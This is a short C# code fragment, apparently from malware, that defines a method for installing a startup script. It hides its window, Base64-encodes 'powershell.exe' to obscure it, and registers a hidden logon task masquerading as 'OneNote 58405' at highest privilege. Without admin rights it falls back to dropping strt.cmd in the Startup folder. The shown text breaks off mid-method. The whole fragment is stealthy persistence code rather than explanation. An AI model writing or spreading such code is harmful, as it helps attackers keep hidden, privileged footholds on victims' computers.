 private static void InstallStartup(string batPath)
{
string text = string.Empty;
if (CLASS.IsAdmin)
{
CLASS.ShowWindow(CLASS.handle, 0);
text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\strt.cmd";
Process.Start(new ProcessStartInfo
{
FileName = Encoding.UTF8.GetString(Convert.FromBase64String("cG93ZXJzaGVsbC5leGU=")),
Arguments = "Register-ScheduledTask -TaskName 'OneNote 58405' -Trigger (New-ScheduledTaskTrigger -AtLogon) -Action
(New-ScheduledTaskAction -Execute '" + text + "') -Settings (New-ScheduledTaskSettingsSet -AllowStartIfOnBatteries
-Hidden -ExecutionTimeLimit 0) -RunLevel Highest -Force",
WindowStyle = ProcessWindowStyle.Hidden
}).WaitForExit();
}
else
{
CLASS.ShowWindow(CLASS.handle, 0);
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.Startup);
if (!Directory.Exists(folderPath))
{
Directory.CreateDirectory(folderPath);
}
text = folderPath + "\\strt.cmd";
}